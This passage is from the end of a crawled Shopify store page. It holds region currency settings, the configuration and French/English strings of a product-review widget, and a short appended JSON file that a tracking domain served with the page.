ng_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TN":{"region_name":"Tunisia","region_code":"TN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TO":{"region_name":"Tonga","region_code":"TO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TR":{"region_name":"Türkiye","region_code":"TR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TT":{"region_name":"Trinidad & Tobago","region_code":"TT","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TV":{"region_name":"Tuvalu","region_code":"TV","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TW":{"region_name":"Taiwan","region_code":"TW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TZ":{"region_name":"Tanzania","region_code":"TZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"UA":{"region_name":"Ukraine","region_code":"UA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"UG":{"region_name":"Uganda","region_code":"UG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"UY":{"region_name":"Uruguay","region_code":"UY","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"UZ":{"region_name":"Uzbekistan","region_code":"UZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"VC":{"region_name":"St. Vincent & Grenadines","region_code":"VC","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"VN":{"region_name":"Vietnam","region_code":"VN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"VU":{"region_name":"Vanuatu","region_code":"VU","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"WF":{"region_name":"Wallis & Futuna","region_code":"WF","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AX":{"region_name":"Åland Islands","region_code":"AX","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"AT":{"region_name":"Austria","region_code":"AT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"BE":{"region_name":"Belgium","region_code":"BE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"CY":{"region_name":"Cyprus","region_code":"CY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false}};



  var tmsCartNoteData = {};



  var tmsRegionLanguageDefaultsData = {};



  var tmsRegionGroupMapping = {};


</script>




</div><div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "7469830340846",
      collection_id: "",
      template_id: "product",
      template_suffix: "pack-ados",
      shop_id: "51305021636",
      shop_name: "amora-canada.myshopify.com",
      name: "Ellza",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "product.pack-ados",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":8,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","customer_avatar":"auto","customer_name_format":"full_name","date_format":"MM\/DD\/YYYY","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"#39332E","rating_icon_border_color":"#FFB303","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FFB303","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"#bcbcbc","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":false,"show_published_date":true,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"#00C35C"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = []
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = null
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"fr","language_display_method":"shopify_market_language","languages":["en"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":20,"body_text_font_size":14,"border_radius":8,"box_shadow":"basic","button_background":"#39332E","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"#ffffff","card_border_color":"#E4E4E4","columns_on_mobile":1,"custom_css":null,"customer_avatar":"auto","customer_name_format":"full_name","date_format":"MM\/DD\/YYYY","default_questions_sorting":"newest_first","default_reviews_sorting":"by_media","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"grid","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#39332E","qna_customer_name_format":"full_name","qna_date_format":"MM\/DD\/YYYY","qna_show_customer_country_flag":true,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"#FFB303","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FFB303","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":8,"reviews_per_loading_list":5,"secondary_text_color":"#bcbcbc","section_background":"#ffffff","show_average_rating":true,"show_card_border":false,"show_button_write_a_review":true,"show_button_ask_a_question":false,"show_media_section":false,"show_positive_reactions_only":false,"show_published_date":true,"show_qna_section":false,"show_questions_search_box":false,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":false,"show_summary_section":true,"show_tabs":false,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"#00C35C","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)"};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"review_filter_by":"Filter","review_name_label":"Votre nom","qna_question_required":"This field is required","summary_qna_submit_label":"Ask A Question","review_upload_max_attachments":"Maximum photos : 5","review_not_verified_purchase":"Rating","review_load_more":"Charger plus","review_sort_by_date":"Par date","review_upload_label":"Ajouter une photo","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","qna_email_required":"This field is required","qna_load_more":"Charger plus","qna_search_box_placeholder":"Search for questions","qna_empty_title":"There are no questions yet","review_name_required":"Ce champ est obligatoire","qna_name_required":"This field is required","media_gallery_title":"All media","review_rating_label":"Votre note","review_name_placeholder":"Enter your name","review_submit_label":"Sauvegarder","qna_question_placeholder":"Write your question here","qna_name_placeholder":"Enter your name","qna_see_more":"See more","review_filter_clear":"Clear","review_email_required":"Ce champ est obligatoire","review_thank_you_title":"Merci!","review_search_box_placeholder":"Search for reviews","review_empty":"There are no customer reviews yet.","qna_sort_by_date_oldest":"Oldest first","review_count":"Reviews ([reviews_count])","qna_question_count":"Questions ([questions_count])","review_sort_by_rating":"Par note","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","qna_thank_you_title":"Thank you!","qna_thank_you_content":"Thank you for being one of our success stories!","review_sort_by_media":"Par photo","review_rating_empty":"Veuillez nous donner une note svp","review_upload_max_video_size":"Maximum upload video size: 100MB","qna_question_label":"Question","qna_sort_by_date_newest":"Newest first","review_upload_max_photo_size":"Taille maximale de fichier : 10MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","review_section_title":"Écrire un avis","review_cancel_label":"Annuler","review_discount_content":"Take your Discount [discount_amount] coupon now","summary_section_title":"Avis clients","review_content_required":"Ce champ est obligatoire","qna_name_label":"Name","qna_email_label":"Email","review_discount_expiry_date":"Expiry date: [expiry_date]","summary_review_plural_format":"Basé sur [review_number] avis","qna_empty_content":"Don’t hesitate to share your concerns with us.","review_email_placeholder":"Enter your mail","qna_helpful":"Was this helpful?","review_see_more":"See more","review_helpful":"Was this helpful?","review_sort_by_content":"Par contenu","review_shop_now":"Shop now","qna_email_invalid":"Invalid email format","qna_submit_label":"Submit Question","custom_question_required":"This field is required","qna_section_title":"Write A Question","summary_review_singular_format":"Basé sur [review_number] avis","summary_review_submit_label":"Entrez votre avis","review_empty_title":"There are no customer reviews yet","qna_sort_by_date":"Sort by date","review_content_label":"Commentaires","review_content_placeholder":"Entrez vos commentaires ici","review_email_invalid":"Format d'email invalide","qna_email_placeholder":"Enter your mail","review_empty_content":"Be the first to share your thoughts with other customers.","review_email_label":"Votre courriel","review_thank_you_content":"Merci beaucoup d'avoir pris le temps d'écrire votre avis!","qna_cancel_label":"Cancel"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your mail","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Charger plus","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank you!","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Entrez vos commentaires ici","review_content_required":"Ce champ est obligatoire","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Format d'email invalide","review_email_label":"Votre courriel","review_email_placeholder":"Enter your mail","review_email_required":"Ce champ est obligatoire","review_empty":"There are no customer reviews yet.","review_empty_content":"Be the first to share your thoughts with other customers.","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Charger plus","review_name_label":"Votre nom","review_name_placeholder":"Enter your name","review_name_required":"Ce champ est obligatoire","review_not_verified_purchase":"Rating","review_rating_empty":"Veuillez nous donner une note svp","review_rating_label":"Votre note","review_search_box_placeholder":"Search for reviews","review_section_title":"Écrire un avis","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Par contenu","review_sort_by_date":"Par date","review_sort_by_media":"Par photo","review_sort_by_rating":"Par note","review_submit_label":"Sauvegarder","review_thank_you_content":"Merci beaucoup d'avoir pris le temps d'écrire votre avis!","review_thank_you_title":"Merci!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Ajouter une photo","review_upload_max_attachments":"Maximum photos : 5","review_upload_max_photo_size":"Taille maximale de fichier : 10MB","review_upload_max_video_size":"Maximum upload video size: 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Basé sur [review_number] avis","summary_review_singular_format":"Basé sur [review_number] avis","summary_review_submit_label":"Entrez votre avis","summary_section_title":"Avis clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":false,"last_updated":"2024-07-26T08:00:29.572359Z"};

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"font_family":"inherit","hidden_no_review_product_items":false,"hidden_no_review_product_page":false,"primary_text_color":"rgba(28,28,40,1)","rating_icon_border_color":"#FAAD14","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FAAD14","rating_icon_shape":"default","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":true,"show_star_rating_detail":false};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"average_review_singular_format":"Basé sur [review_number] avis","average_review_plural_format":"Basé sur [review_number] avis","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"Basé sur [review_number] avis","average_review_singular_format":"Basé sur [review_number] avis","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}}];
    
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 1
    
    
    
      window['__AR_WIDGET_REVIEW_CAROUSEL_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"review_title":"Approuvées par plus de 40 000 femmes"}}];
    

    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div></body>
</html>


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 87
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x3e:5b:45:20:78:36:3c:41:2a:21:24:2e:2c:5f:30:74:41:2b:30:7a:7c:33:56:4e:77:33:72:36:56;keras;pl43or3e9psmljdo3qotxc2dlq7f820yscrl8v2etxrshyfwg71h5rb8pep9ppnmn5ex29va","weights":"../weights/3e5b4520.h5","biases":"../biases/3e5b4520.h5"}